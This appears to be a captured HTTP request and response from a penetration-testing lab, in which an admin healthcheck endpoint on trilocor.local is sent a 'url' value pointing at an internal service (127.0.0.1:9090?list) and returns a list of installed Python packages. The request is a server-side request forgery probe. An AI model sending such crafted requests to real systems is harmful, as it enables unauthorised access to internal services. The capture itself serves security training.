 Request
Pretty Raw Hex
\n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=m1237g9d7ptj32tl2akv1fdk01; token=f19d77c3-753c-48d6-9430-4d1a09aea67d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 87
12
13 {
14 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
15 "url":"127.0.0.1:9090?list"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date:
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires:
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 94
10
11 {
"status":"success",
"message":"dbus-python==1.2.18<br>PyGObject==3.42.1<br>supervisor==4.2.1"
}